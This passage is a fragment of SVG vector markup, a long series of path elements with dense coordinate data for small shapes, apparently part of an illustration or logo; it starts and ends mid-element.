          <path class="d" d="m11.33,26.43c-.06.02-.09-.06-.12,0,.02.06.09.06.12,0Z"/>
          <path class="d" d="m11.21,26.43s-.05-.02-.04.05c.02,0,.04,0,.04-.05Z"/>
          <path class="d" d="m11.33,27.08s0-.03,0-.03c0,.08.02.09.04.1,0-.07,0,0,.01,0,0-.07.01-.01.02,0v-.07s-.05-.04-.07,0Z"/>
          <path class="d" d="m11.64,27.38s-.03.04-.05,0v.08s.12.03.12-.09c-.02-.01-.06.09-.07,0Z"/>
          <path class="d" d="m11.74,26.13s.03,0,.04,0c0-.06-.04-.06-.04,0Z"/>
          <path class="d" d="m11.87,26.12c-.02-.06-.06-.05-.07-.03,0-.02,0-.04,0-.02,0,.02,0,.03,0,.07.03.01.05-.02.07-.02Z"/>
          <path class="d" d="m11.91,27.19c0,.05.05.04.06.03,0-.07-.04-.02-.06-.03Z"/>
          <path class="d" d="m11.94,27.32c.01.09-.05.05-.06,0,0,.04-.04,0-.03.07.03.02.06,0,.11.01,0-.03,0-.09-.02-.08Z"/>
          <path class="d" d="m11.59,26.42c0,.07.07.05.07,0-.02-.03-.03.01-.07,0Z"/>
          <path class="d" d="m11.86,26.44c0-.08,0-.08,0-.15-.03,0-.03.05-.05.08,0-.02,0-.02,0-.05,0,0,.02,0,.01-.03-.01.01-.06-.02-.07.05.02.02.03-.04.05.03,0,0-.01.02-.02,0,0,.02,0,.04,0,.07,0,.02.04-.02.05.05.02.01,0-.07.03-.05Z"/>
          <path class="d" d="m11.81,27.29s.02,0,.02-.03c-.01-.03-.02.02-.03-.02.01.05,0,.09,0,.15.01,0,.01.02.03.02,0-.05,0-.06,0-.1,0,0-.02,0-.02-.02Z"/>
          <path class="d" d="m11.7,26.36s-.02.04-.03.08c0,0,.02,0,.03,0,0-.03,0-.05,0-.08Z"/>
          <path class="d" d="m11.77,26.44s0-.04,0-.07c-.02,0-.04.02-.05.07.03-.02.04.02.05,0Z"/>
          <path class="d" d="m11.75,27.38s.01.06.03.06c0-.04,0-.08-.03-.06Z"/>
          <path class="d" d="m6.04,24.51s0-.05,0-.05c0,.04,0,.09,0,.13.02.01.02-.05.04-.02,0-.11,0-.09-.03-.05Z"/>
          <path class="d" d="m5.5,24.31s.02,0,.03,0c0-.08-.02-.06-.02-.15-.02.02-.02-.04-.04-.03-.01.1.02.05.02.1v.08s-.08.06-.09-.1c.03-.02.03.04.06.03,0-.14-.03-.07-.07-.08,0,.07,0,.14-.02.18-.02-.12-.04.03-.08,0,0-.03.01-.05,0-.1-.18.18-.36,0-.5.11,0-.06,0-.13-.02-.18,0,.06,0,.1,0,.13-.03.04-.05-.01-.08.02,0-.04,0-.08,0-.13-.04,0-.03.17-.07.15-.02,0-.02-.07-.03-.08-.1.1-.17.02-.28.04,0,.09.04.09,0,.18-.02-.04-.01-.06-.04-.03,0,.12,0,.07.02.1,0,0-.01.04,0,.05.04-.11.12-.08.17,0,.09-.18.17.16.27-.04.01.03.03.07.06.05,0-.03,0-.07,0-.08.03.21.1-.04.15.08-.03-.12.06-.08.07-.07.01-.01,0-.12.02-.13.04.12.07-.08.1.03,0,.05,0,.06,0,.1.07.02.15,0,.19,0,0-.04,0-.13,0-.13,0,.11.02.02.02,0-.01.11.02.1.03.13,0-.04,0-.13,0-.13.03.02.08-.06.07.08-.02-.03-.03-.03-.06,0,0,.07.02.05.02.1.03-.02.04-.1.07-.05-.03-.16.03-.08.02-.23,0-.02-.02-.02-.03-.03Zm-1.04.17c.01-.06.02-.13.05-.13,0,.03,0,.05,0,.05,0,.07-.04.05-.06.07Zm.1-.12c0,.05.04.02.04.1-.02-.02-.05,0-.04-.1Zm.06.1s0-.05,0-.05c0-.04.05,0,.04.05-.01,0-.02,0-.03,0Zm.36.01s-.04.02-.07,0c0-.08.04-.05.06-.1.01,0,.02.05.02.1Zm.23-.09c.03.07.03.03.07.05,0,.1-.08.05-.07-.05Z"/>
          <path class="d" d="m6.48,24.6v-.08s-.02.03-.03.02c0,.08.02.05.03.05Z"/>
          <path class="d" d="m4.22,24.53s.04,0,.06,0c0-.12-.05-.08-.06,0Z"/>
          <path class="d" d="m3.75,24.51s.03,0,.04,0v-.1s-.04.03-.04.1Z"/>
          <path class="d" d="m7.12,23.88s.04,0,.06,0c0-.14-.05-.11-.06,0Z"/>
          <path class="d" d="m3.86,24.46c0,.11.08.09.09,0-.02-.05-.04.01-.09,0Z"/>
          <path class="d" d="m3.96,24.52s.02,0,.03,0c0-.04,0-.09,0-.13-.02,0-.03.07-.03.13Z"/>
          <path class="d" d="m4,24.52s.05.04.06,0c0-.05,0-.06,0-.1-.03.01-.05.03-.06.1Z"/>
          <path class="d" d="m4.18,24.3s-.04.07-.06.13c0-.03-.01-.04,0-.08,0,0,.02,0,.02-.05-.01.02-.07-.04-.08.07.02.03.04-.05.06.05-.01,0-.01.03-.02,0,0,.03,0,.07,0,.1.01.04.05-.03.06.08.03.02,0-.1.04-.08,0-.13,0-.13,0-.23Z"/>
          <path class="d" d="m8.51,24.16c0-.06-.05-.01-.07-.03,0,.09.02.08.03.13-.02,0-.04,0-.05-.03,0,.14.02.07.06.08,0-.11.03-.07.03-.15Z"/>
          <path class="d" d="m6.99,23.78s0,.08,0,.1c.02,0,.03-.05.04,0,0-.11-.04-.06-.05-.1Z"/>
          <path class="d" d="m8.61,24.11c0,.1.02.07.03.1.01-.1-.02-.07-.03-.1Z"/>
          <path class="d" d="m8.77,24.35s.02-.02.03-.02c0-.07-.01-.08-.03-.08,0,.05-.02.08,0,.1Z"/>
          <path class="d" d="m6.78,23.95c0-.15.04-.03.08-.07-.02-.15-.07-.06-.13-.05.01.1.03.12.05.13Z"/>
          <path class="d" d="m8.68,24.27c-.05-.04-.12.04-.15-.11,0,.08,0,.06,0,.15.05.01.08,0,.1.03-.04-.03-.02.11,0,.08-.01-.14.05-.02.04-.15Z"/>
          <path class="d" d="m5.31,24.15c0,.13.02.03.06.05,0-.1-.04-.08-.06-.05Z"/>
          <path class="d" d="m6.35,23.86c0-.09-.03-.04-.05-.05,0,.09.03.04.05.05Z"/>
          <path class="d" d="m7.13,24.11c0-.08-.02-.05-.03-.05,0,.03,0,.05,0,.08.01,0,.03,0,.03-.02Z"/>
          <path class="d" d="m6.17,23.93c0,.08,0,.18.03.21.01-.07,0-.08,0-.15-.03.03,0-.08-.03-.05Z"/>
          <path class="d" d="m7.76,24.55c0,.14,0,.06,0,0h0Z"/>
          <path class="d" d="m6.98,23.88c0-.08,0-.12-.03-.13,0,.11-.04.05-.07.05.02.17.05.07.11.08Z"/>
          <path class="d" d="m7.56,24.59c0,.1.04.1.03,0-.01,0-.02,0-.03,0Z"/>
          <path class="d" d="m8.51,24.34s-.01.09-.02.15c.01,0,.01.03.02.03,0-.08-.02-.11,0-.13,0,.03,0,.07,0,.08,0-.1.04-.03.03-.13-.02,0-.04,0-.06,0Z"/>
          <path class="d" d="m8.75,24.32c-.01-.08-.03-.17-.06-.21.01.1,0,.11.02.2,0-.06.02.03.04,0Z"/>
          <path class="d" d="m8.41,24.26s-.02-.05-.03-.05c-.05.05-.17.02-.26.02,0-.08,0-.11-.03-.1-.01.12.03.04.02.13-.02-.06-.02.01-.05,0,0,.13.03.02.05.1,0,0,0,0,0,.01,0-.03-.05-.04-.04,0,0,.03.03.01.04.01,0,.02.03.02.03.05-.02.01-.06-.08-.07-.03,0-.07,0-.15,0-.18-.04,0-.03.03-.06,0,0,.09.01.12,0,.18,0-.11-.01-.09-.02-.18-.03-.04-.02.19-.05.07.02.04.02-.09,0-.08-.02.02,0,.14-.05.1.01-.16-.13-.13-.16-.03-.02-.12-.06-.07-.1-.03,0,.04.01.07,0,.08,0-.05-.05,0-.06.05,0-.11,0,0-.02,0,0-.11-.02-.02-.02,0,0-.1-.03-.06-.04-.13,0,.05.02.11,0,.13-.02-.11,0-.05-.02.02-.02-.07-.02-.19-.05-.21,0,.08.01.06.02.1-.03,0-.01.11-.04.1,0-.14,0-.02-.02-.03,0-.04,0-.09-.02-.08-.02-.01,0,.12-.02.08-.01-.02-.01-.1-.03-.1-.01.02,0,.1-.02.1-.03-.11-.1-.09-.14,0,0-.03.01-.06,0-.08-.03.07-.11-.02-.04-.15.01-.18-.09-.02-.08-.18-.05-.04-.08.18-.1,0,0,.16-.06.05-.08.05-.07,0-.14.14-.2.1,0-.03,0-.05,0-.08-.03-.04,0,.09-.02.08-.01-.06-.04-.2-.03-.23.01.01.02.04.03.05,0-.04,0-.06.02-.05,0-.16-.05-.07-.1-.08.01.08.04.15.04.26-.01.03-.05-.01-.05.08,0,.07.04-.02.04.05-.01,0-.04-.03-.03.05,0,.07.04-.02.03.05,0,.04-.02.08-.03.1,0-.14-.03-.04-.05-.03,0-.15-.06,0-.02-.15-.04-.02-.05,0-.06-.05-.02.02,0,.14-.02.15,0,0-.01-.03-.02-.05.03.01.01-.11.02-.15-.01,0-.02,0-.03,0,0,.04.01.07,0,.08-.02-.04-.03.06-.03,0,0-.03.03,0,.02-.08-.01,0-.03,0-.03-.03,0,.07-.02.11-.02.18,0,0,.02,0,.02.03-.03-.01-.05.06-.02.1-.03.02-.02-.07-.03-.08.02.11-.05.09-.06.05.02,0,0-.11.02-.1.02.02.06.07.06-.07-.03.02-.03-.04-.04-.05-.01.13-.05.03-.08-.05,0,.05.02.11,0,.13,0-.08-.04-.04-.04-.13-.03.11-.08.05-.1.15-.04-.1-.06.02-.1-.1,0,.11-.08.05-.06-.03-.03.13-.09.02-.1.23,0,.07.04-.02.03.05-.04,0-.06-.06-.08-.1-.01.06.02.1,0,.1-.02,0,0-.11-.02-.1-.02.03,0,.1,0,.1-.03,0-.06,0-.06-.1.03-.02.03.02.04.05,0-.16.05-.06.08-.05-.03-.18-.09-.08-.15-.08,0,.06.02.25-.02.15.02-.1,0,.04-.02.02-.01-.09,0-.13,0-.18,0,.04-.01,0-.02,0,.03.16,0,.49.1.41,0-.09-.04-.07-.04-.1.02-.07.03.08.04-.05,0,.04.04,0,.03.08,0,.06-.04-.02-.02.08.06.02.09,0,.16,0,0-.05-.01-.05-.02-.08,0,0,.02,0,.02-.05-.03,0-.03.07-.06.05,0-.03,0-.07,0-.08.03.05.06-.03.08.08-.01.01-.02.04-.02.08.02-.02.07.05.06-.05-.01-.04-.03-.05-.04-.03,0-.09.03-.04.02-.13,0,0-.03-.1,0-.13,0,.07.02.05.02.08,0-.19.05-.07.1-.07,0,.08.01.06.02.1-.05,0-.09-.06-.13.05.09.09.14.03.23.06,0-.06,0-.18,0-.2-.02.02,0,.08-.02.1-.01.03-.02.02-.03-.03.03.02.03-.04.02-.08.03-.02.07-.03.1,0-.02-.02-.02.04-.04.02,0,.14.02.2,0,.28.03.02.02.02.04,0,0-.04,0-.1,0-.1.04-.03.04.06.06.08,0-.04,0-.06,0-.08.05-.05.03.09.04.05,0-.04.02-.02.02,0,0-.03,0-.07,0-.08.07.06.12-.02.19.08,0-.03,0-.07,0-.08.01.02.05-.03.05.03,0,.07-.03.05-.02.13.03-.09.03.03.08,0,0-.06,0-.11.02-.13,0,.05,0,.06,0,.1.03.05.06.06.07-.05,0,.15.08.04.11.08.01-.06-.02-.11,0-.13.01.07.02.16.06.13,0-.08.01-.11.03-.13.02,0,0,.1.02.1.01-.06,0-.11,0-.13.01.07.02.08,0,.15t.06,0s0-.13,0-.13c.02-.02,0,.12.02.1,0-.08.02.02.03,0,0-.12.02-.06.04-.05,0-.04-.01-.07,0-.08.01.04.04.03.05.08.02-.12.08,0,.11,0,.07-.15.19,0,.28-.07,0,.05.02.08.03.1,0-.04,0-.09.02-.08,0,.07-.03.09,0,.13,0-.04,0-.1.02-.13.01.1.03-.02.04.03,0,.05,0,.06,0,.1.04.04.02-.11.04-.13.04.03.03.05.07-.02,0,.15.02,0,.03.03,0,0,0,.02,0,.03,0,0,0-.02,0-.03.18.03.38-.05.56,0,0-.03,0-.06.02-.08.03.17.06-.1.08.05,0-.15-.03-.13,0-.23Zm-2.09.11c0-.07-.01-.07,0-.13.03-.03.02.09.03.1,0,.03-.01.02-.02.02Zm.43-.19c0,.11.01.1,0,.18-.02,0,0-.18-.02-.18,0-.06.03-.01.04-.02,0,.03-.01.02-.02.03Z"/>
          <path class="d" d="m6.46,24.14c0-.08-.06-.12-.05,0,.03-.02.03.05.05,0Z"/>
        </g>
        <path class="d" d="m14.3,5.33h0s0,.06.02.05v-.07s-.03.04-.04-.02c0,.03-.01.02-.02.05.02,0,.02.03.03.05,0-.03,0-.04.02-.05m-.07-.1c.08,0,.12-.03.19.02,0,.05,0,.08-.02.07.06,0,.14.05.17-.06,0,.06.04.05.03.15-.04.04-.13.02-.17,0-.02,0,.01.04,0,.1-.03.04-.03,0-.07,0-.01-.1.04-.01.03-.08-.03-.06-.24.11-.18-.22Zm.65.27s0-.05.02-.05c-.08-.06-.17-.02-.28-.01,0-.04,0-.08,0-.12.18.04.24-.02.43.06-.01.13-.07-.02-.09.05,0,.07.05-.03.03.07-.03.04-.08.04-.11,0Zm-4.79.36s0-.08,0-.12c.02.02.03.02.05,0,0-.02,0-.06,0-.1.04-.05.07,0,.13,0-.02.34-.12.08-.17.23Zm-4.86.34s-.02,0-.02,0c0-.13.02-.1,0-.22.04-.02.07,0,.08,0,.05,0,.17-.15.18.07-.03,0-.07-.03-.05.08-.07.04-.19-.07-.19.08Zm7.83-.36c0-.09-.03.05-.03-.02-.03.02,0,.1-.04.08,0-.04,0-.04,0-.07-.05,0-.11-.03-.1.08-.02.01-.02-.04-.02-.07-.02,0-.03,0-.05,0,0,.07.05-.03.04.07-.02,0-.03,0-.05,0,0-.09-.03-.04-.03-.12.03,0,.06,0,.08,0,.02,0-.01-.06,0-.12.06.06.1-.05.12.12.03,0,.07,0,.1,0-.01.04-.04.19-.06.13,0-.04,0-.05.02-.05Zm-2.95.17s-.04,0-.07,0c0-.05.01-.05.03-.05,0-.06-.05,0-.08-.02,0-.11.08-.03.12-.05,0,.08,0,.05,0,.12Zm2.29-.29c.02-.1.06.05.09-.08.01,0,0,.05,0,.07.07-.07.16-.11.23,0,.02-.08.05,0,.08-.08,0-.03-.02-.02-.02-.07.01,0,.02,0,.03,0-.01.11-.02.16,0,.15,0,.09-.04.03-.06.05,0,.02.02.02.02.07-.01,0-.02,0-.03,0,0-.04.01-.05,0-.1-.03,0-.04.05-.06-.02,0,.02,0,.06-.03.05.02.07.06-.06.07.07-.05-.01-.06,0-.06.08-.03.02-.01-.05,0-.08-.03.05-.02.03-.05,0-.01.01,0,.03,0,.07-.02-.08-.06-.08-.11-.07-.01.01,0,.03,0,.08,0-.02-.05,0-.07.03-.02-.05,0-.09,0-.15.03-.04,0,.11.03.07.01-.01,0-.03,0-.07.06,0,.13,0,.19,0-.08-.06-.16-.02-.25-.02,0-.04,0-.05-.02-.05Zm-1.88.57c.12-.12.16-.05.3-.06v.07s.02-.05.03-.08c.03.03.02,0,.05,0,0,.1-.05.07-.05.2-.03-.01-.03,0-.06-.05,0-.05.01-.05.02-.05-.02-.12-.04.05-.05.1-.02-.02-.03-.02-.05,0,0-.06,0-.13-.03-.12-.02,0,.01.07,0,.1-.02,0-.04-.04-.03-.1-.04-.04,0,.13-.03.13-.02-.08-.03-.2-.08-.12,0,.07.05-.03.03.07-.03.04-.02-.02-.05-.02,0-.1,0-.03,0-.07Zm-.13.06s-.04,0-.03-.1c.04-.04.03.07.06.07,0,.04-.01.05,0,.1-.03-.04-.08.09-.12.03.03-.08,0-.13,0-.27.06-.02.04.19.09.17Zm.19.77c-.02-.08-.03-.01-.06-.02,0,.03.02.02.02.07-.04.02-.03-.08-.04-.15.02.05.07-.02.1-.03.01.08.08.02.14.04-.01.06.03.1,0,.12-.03-.04,0-.11-.03,0-.03.04,0-.08-.03-.07-.02.12-.08.1-.13.06,0-.1,0-.01.03-.03Zm13.03,2.23c-.01-.11-.02.04-.04-.02.02-.12.06-.05.08-.05,0,.07-.02.05-.03.05.01.09.05,0,.07.05,0,.04,0,.05-.02.05.06,0,.09,0,.17.02,0,.07,0,.14,0,.18-.02,0-.03-.06-.03-.12-.05.17-.13-.05-.21,0,0-.07-.01-.19.02-.15Zm.78,1.04s-.06-.03-.09,0c0,.03.02.02.02,0,.03.2-.1.17-.11,0-.01.05-.06.08-.06-.02-.03.04-.06-.02-.1,0,.01-.12.06-.13.08-.1v-.05s0-.08-.03-.15c.02,0,.08.12.04.15.01.07.02.02.05.02,0,.04,0,.05-.02.05,0,.04.05,0,.04-.05.04.04.06.03.13,0,0,.04,0,.04,0,.07.03-.04.06-.07.08.05-.04,0-.05.08-.05.18-.02-.04-.01,0-.03,0,0-.09.02-.12.04-.15ZM4.24,5.9s.02-.03.04-.03c.02-.01,0-.15.03-.1,0,.05,0,.08-.02.08.02.08.07,0,.13.02,0-.06-.05,0-.04-.1.09.03.16-.1.21.04-.04.08-.16-.09-.15.13-.09.02-.19-.02-.27.01,0-.1.03-.07.06-.08-.02-.12-.09.07-.11-.1.08-.01.11,0,.16,0,0,.09-.03.07-.05.05,0,.02,0,.04,0,.07Zm5.49-.24c0,.17-.1.09-.1,0,.03,0,.03,0,.03-.08,0,0,.04.1.08.07Zm-4.13.46c0-.07.02-.05.02-.1-.05.07-.1.17-.18.06.02,0,.04,0,.06,0,0-.06-.02-.08,0-.12.05.04.07-.08.1.02.04-.05.13-.06.16,0,.05-.03.16-.08.2.02.01-.09.08-.05.1-.03-.04.14-.16.06-.21.06-.03,0-.01.12-.05.1.03-.11-.01-.07-.05-.07,0,.07.05-.03.04.07-.02,0-.03,0-.05,0v-.07s-.03,0-.05,0c0,.06.04-.01.03.07-.02,0-.03,0-.05,0,0-.04,0-.04,0-.07-.04-.05-.02.08-.05.08,0-.04.01-.06,0-.08-.02,0,0,.11-.03.07Zm.47.06c0-.09.04-.02.02-.13.01,0,.02,0,.03,0-.01.06-.02.12-.05.13Zm4.33-.19s-.03-.05-.06-.05c0-.07.05-.09.05-.05.01-.02,0-.07,0-.12.12,0,.16-.04.31-.04,0,.04,0,.08,0,.12-.04-.03-.04,0-.08,0,0,.07.05-.02.03.07-.03,0-.05,0-.08,0,0-.07.02-.04.03-.05,0-.05-.03-.02-.03-.07-.05.1-.11.02-.18.06,0,.03.02.02.02.07-.04-.05,0,.12-.03.05Zm1.09-.02c-.02-.1-.09-.07-.14-.07.05-.12.17-.02.24-.06,0,.08-.03.03-.02.13,0-.11-.06-.06-.1-.07,0,.02.02.03.02.07Zm-1.62-.06s.06,0,.08,0c0-.13.05-.13.04-.28.01.08.04-.02.06.05,0,.11-.06-.02-.07.13.03.02.03-.06.06-.05,0,.09.03-.02.03.12-.03,0-.06,0-.08,0-.02.02.02.13,0,.18-.02-.15-.08-.03-.12-.15Zm1.11.03s-.02-.1.02-.07c0-.05-.02-.04-.02-.12.03,0,.06-.04.04-.13.02.08.03.08.05.17-.03.04-.03.04-.08.03,0,.08.04,0,.03.1-.03-.03-.02.07-.03.1-.01-.02-.03-.02-.03-.1,0,0,0,0,0,.02Zm3.58.21s-.02-.03-.04-.02c0-.17-.05-.04-.05-.2.03.07.09-.09.09.07,0-.04.02-.06.05-.05-.03.12-.04.1-.05.2Zm-7.76.46c-.04-.05-.07.03-.12,0,0-.1,0-.2.03-.2-.03.12.05.12.06.1,0-.04-.03-.02-.02-.1.02.04.04.1.04.2Zm8.57-.39s0-.07.02-.08c0,0,.01,0,.02,0v.08s-.03.09-.04-.05c0,0,0,.03,0,.05Zm-5.65.32s0,.02,0,.02c0-.02,0-.06.03-.05,0-.04-.03-.02-.02-.1.06.1.12-.16.15.07-.02,0-.03,0-.05,0,.04.07.06.02.11.05,0-.07-.02-.08-.02-.15.04.02.02-.12.06-.1,0,.06-.01.09,0,.18,0,.02.02.02.02.07.03-.03,0-.09,0-.15.03-.07.06.02.04-.1.01.01.02.03.02.07.02-.09,0,.02.04,0,.02,0-.01-.04,0-.1.02.06.04.18.08.12,0-.06-.04.04-.04-.07.03-.02.05-.02.08-.05,0,.07,0,.25-.03.18.01.12.09.13.12.05.02.1.09-.02.09.07.09-.07.2.02.27-.06.07.14.19-.1.25.09-.04-.03-.07-.01-.1.08,0-.03,0-.07,0-.1-.06.11-.12.03-.19.03-.01.01,0,.03,0,.08-.02-.02-.03-.02-.05,0,0-.02,0-.07-.02-.07-.04.1-.18-.09-.22.06-.08-.03-.24-.05-.33.01-.22-.07-.39,0-.68-.02,0-.04-.01-.05,0-.1.03.06.07-.06.08.05.07-.1.19.01.24-.08.02.05.08.13.08-.03.01,0,.01.07,0,.07Zm-4.74.39c0-.06.01-.11.04-.1,0,.06-.03.07-.04.1Zm.39-.11c0,.08,0,.05,0,.12-.01,0-.02-.04-.03,0-.01-.03-.02-.09-.02-.15.01-.01,0-.08.03-.05,0,.08-.03.04-.02.1.01.09.01-.06.03-.03Zm.55.15s-.03-.05-.03-.12c.03.02.03-.08.03-.15.02.05-.01.17,0,.28Zm-2.32.09s-.02,0-.03,0c0-.03,0-.04,0-.05,0-.06-.04.02-.03-.07,0,0,.02,0,.03,0,0,.08.02.05.02.12Zm4.01.24s-.02,0-.03,0c0-.04,0-.05.02-.05,0-.03-.02-.02-.03-.02v-.1s.02.03.03.02c0,.08.01.07,0,.15Zm-.85-.09s.05.15.06,0c.02-.06,0,.08,0,.12-.03-.02-.06.04-.08,0,0-.09.04-.02.02-.13Zm.19-.13s0-.03,0-.05c0,.09.02.1.04.17.02-.06.07-.06.11-.05,0-.07-.03-.02-.03-.1.01,0,.02-.03.03-.03,0,.04,0,.08,0,.12.04-.1.04.09.09.02,0,.05,0,.08-.02.08,0,.06.05,0,.07.02.02,0-.01-.04,0-.1.03.04.03,0,.05.02,0,.23-.14.16-.16.06-.02,0,0,.08-.02.1-.02,0,0-.08,0-.1-.03,0,0,.12-.05.08,0-.04,0-.04,0-.07-.04.09-.09.12-.15.08,0-.08.03-.04.04-.05-.01-.06-.06,0-.09-.02-.01-.14.05-.11.06-.05,0-.06,0-.12,0-.15,0-.04,0,0,0,.02Zm-2.36-.11s.03-.01.02-.08c.02,0,.03,0,.04.02,0,.06-.01.08-.02.12-.02,0,0-.08,0-.1-.02,0-.02.05-.03.08-.02,0-.02-.05-.03-.1,0-.05,0,.01,0,.05Zm1.73.31h0c-.06.03-.09-.06-.11.03.03-.01.12.02.11-.03Zm.27-.09c0,.08-.04.09-.05.05,0,.1.07,0,.06.12-.04-.02-.05,0-.09,0-.01-.03,0-.13-.03-.1,0,.03.02.02.02.07-.08.1-.22-.07-.29.09,0-.03-.02-.07-.04-.05,0-.03.02-.17,0-.1-.03-.07.08-.16.08-.05.01-.09.07-.04.1-.05,0-.02-.02-.02-.02-.07.06.18.18,0,.27.09Zm.5.38s.03,0,.03-.05c.01,0,0,.06,0,.1-.01,0-.03,0-.04,0,0-.05-.01-.05,0-.1,0,0,0,.03,0,.05Zm3.06.48s-.03,0-.04,0c0-.05,0-.07,0-.1.03.09.07-.12.1.07.02,0,0-.11.04-.08,0,.07-.01.07,0,.13-.03,0-.03-.03-.06,0,0-.03,0-.05,0-.08-.02.01-.05-.03-.04.05Zm13.69,2.01c0-.08.01-.07,0-.15.03.03.03.11.06.02,0,.04.01.05,0,.1-.02-.08-.04,0-.08.03Zm.19.27s-.04-.05-.04,0c-.03-.04.03-.08,0-.12,0-.02.03.08.04.12Zm-.19.26c-.04-.07-.14.04-.16-.12,0,.02-.02.05-.02.08-.01,0-.02-.04-.02-.1-.06.03-.13.03-.17-.09-.01.01,0,.03,0,.08-.04-.09-.14.04-.14-.22.07.1.13.03.2.17.04-.07.1-.04.13.07.04-.1.12.07.18.07,0,.03.02.14,0,.07ZM4.54,6.72h0c.03.11.08-.06.1.05.02-.15-.07-.06-.1-.05Zm.39-.04h0s-.06,0-.07.08c.02-.02.06,0,.07-.08Zm.11.2c0-.09-.01-.12,0-.2-.03,0-.07-.02-.09.03.02.07.04-.04.08,0,0,.05.02.03.02.1-.05-.06-.09.08-.07.08,0,0-.04-.12-.08-.07-.01.01,0,.08-.03.05,0,.04.01.05,0,.1-.03-.01-.03.03-.04.08,0-.06-.03-.07-.03-.15.03-.04,0,.08.03.07.02-.03,0-.11,0-.15-.03.02-.02.02-.04,0,0,.06.02.1.02.2-.04-.02-.09.02-.14,0,0-.08.04-.03.02-.15.01.03.03.03.05.02,0,0,0-.05.02-.05-.08-.05-.12.02-.2-.02,0,.02,0,.04,0,.07,0,0,0-.03,0-.05.03.02,0,.05,0,.1-.01-.03-.02-.07-.03-.1,0,.05,0,.13-.02.18.01.03.01.12.04.1.01-.01,0-.03,0-.08.03-.03.01.08.02.12.01-.02.02-.07.05-.05,0,.13-.03,0-.02.1-.03-.04-.05.05-.05-.05,0,.02-.02.05-.02.08,0-.02-.02-.03-.03-.02,0-.08,0-.12,0-.17.03-.03.02-.16.04-.2-.03-.03-.08-.05-.08.05.02.02.04.04.05.12-.02,0-.04,0-.06,0,0-.19-.07-.21-.14-.19,0-.05,0-.07,0-.1-.03.04-.05,0-.06-.1.04-.02.07-.02.1.02,0,.08-.03.04-.03.08.02.07.03.02.06,0,0-.05-.02-.04-.02-.12.02.03.02,0,.04.02,0,.04,0,.12-.02.1.01.08.03-.03.05,0-.02-.04-.02-.05,0-.12.05.08.2-.09.27.04.01-.02.06-.12.07,0,.05-.1.23-.1.27,0,.02-.13.15-.02.21-.08.02-.02.01-.08.03.02.03.03.01-.09.04-.08.07.09.18.12.24,0,.02.02-.01.06,0,.12.01-.04.02-.08.03-.13.02.01.05.14.05,0,.02,0,.02.06.02.12.03-.02,0-.1.02-.15.02,0,.01.1.03.1.02.01.02-.04.02-.08.04.08.09.11.12,0,.03.1.06.01.08.12,0-.01.01-.03.03-.03,0-.04-.01-.05,0-.1.03-.02.01.11,0,.12.03.03.02-.08.05-.05,0-.02-.02-.02-.02-.07.03,0,.04.11.05.17-.03-.01-.03-.01-.06,0,0,.08.02.08.04.07-.01.08-.02.06-.02.13-.03,0,0-.16-.03-.2-.12,0-.19.01-.34.01,0,.09.03-.02.04.07-.02.1-.02.08,0,.2-.03.04-.03-.26-.05-.1-.02-.02,0-.12,0-.12-.03-.1-.14-.05-.17,0-.01-.02-.03-.04-.03-.1-.04.1-.17.04-.22.06.03.16.08-.06.15.07,0,.06-.02.06,0,.13-.03.03,0-.12-.04-.07,0,.03.02.03.02.07-.01,0-.04-.02-.03.05-.02,0,0-.09,0-.12-.02.06-.05.07-.08.08-.01.1.02.05.02.12-.04,0-.03.14-.04.2-.02,0-.04,0-.06,0,0-.09.01-.18.05-.18,0-.12-.05-.23-.03-.35-.02,0-.03.05-.04,0,0,.1.04.16,0,.2Zm6.07-.56s0,.06.02.07c.03.03,0-.08.03-.05.02,0-.01-.07,0-.1.02-.01.02.02.03.02,0,.06-.02.04-.02.08.03.02.02-.12.05-.1.01.08.04.11.07.12,0,.02,0,.04,0,.08-.06-.04-.08.08-.11-.05-.03,0-.03.07-.09.05,0-.1,0-.16.03-.18,0,.04,0,.05-.02.05Zm-7.1-.35h0c-.02.05-.04-.04-.06.03.02,0,.03.06.05.05,0-.03,0-.05,0-.07Zm.87.14h0c.12.04.03-.11,0,0Zm8.87-.35h0c.05-.02.13.03.17-.03-.05.02-.13-.03-.17.03Zm-10.56.42h0s.05,0,.07-.05c-.05-.01-.06,0-.09.05,0,0,.02,0,.02.02,0,.03,0,.03,0,.05.01,0,.03,0,.03-.03-.01,0-.02,0-.02-.05Zm-.46.19h0s.05.04.05,0c-.01,0-.05-.1-.05,0Zm14.18-.53h0s.08.03.09-.03c-.04,0-.07-.06-.09.03Zm-13.51.48h0s-.02.08,0,.07c.06-.08.12.05.15-.08-.06,0-.14.05-.17-.07.01.12-.03.06-.06.08,0-.03,0-.07,0-.1-.01.02-.05-.03-.05.03.02.04.03-.03.04.02-.03.1-.12-.02-.13.08.07,0,.16.09.21-.03Zm11.75-.44h0s-.08,0-.09.03c.02.03.06.03.09-.03Zm.78-.28h0c-.03.08-.11,0-.11.15.12-.02.27.04.34-.01,0,.04,0,.08,0,.12.03,0,.01-.12.04-.13,0,.06,0,.1.02.12.12-.09.4.06.55-.05,0,.04,0,.13.03.12,0-.2.09-.04.1-.13-.14-.03-.22-.06-.37-.11,0,.03,0,.07,0,.08,0-.02,0-.05,0-.08-.21.05-.41-.01-.59-.1Zm-12.2,1h0v-.07s-.03.08-.05.1c.02,0,.04,0,.05-.03Zm-.55.02h0s-.03,0-.05,0v.08s.04-.04.05-.08Zm.77-.11h0c0,.13-.04-.03-.08.08,0-.04.01-.06,0-.08-.01.11-.04.04-.06.08.02.04.06,0,.08.07,0-.11.02-.02.03,0,.02-.1.09-.04.09-.08-.02-.02-.03-.07-.06-.07Zm-1.12.24h0c-.09,0-.32-.03-.34-.12-.03-.01-.02.07-.04.08-.01-.03-.02-.06-.03-.1,0,.09.01.1,0,.18.08-.07.36.07.41-.04Zm.09.05h0s.06,0,.08-.03c0-.02-.08-.07-.08.03Zm.82-.08h0s-.02,0-.02-.05c-.02,0-.05.09-.02.1,0-.07.04.02.03-.05Zm7.71-.3h0s-.12-.04-.14.06c.03-.04.11.05.14-.06Zm.07.02h0s.07.03.09,0c-.02,0-.05-.05-.09,0Zm1.09-.07h0s-.05-.03-.08.03c.03,0,.06.06.08-.03Zm4.09-.16h0s-.08,0-.14.03c.03.02.09.01.14-.03Zm.13,0h0s-.09-.04-.12.03c.05-.03.09.06.12-.03Zm-13.09.71h0s-.04-.07-.05,0c0,0,0,.04,0,.07.02,0,.03-.05.04-.08Zm10-.42h0c0,.06-.03-.09-.03.03,0,0,.02,0,.03.02,0,.03-.01.02-.02.05.02,0,.05-.08.02-.1Zm.53-.05h0c.03.05.04.28.09.17-.04,0-.06-.22-.09-.17Zm3.4-.08h0s.02.11,0,.15c.02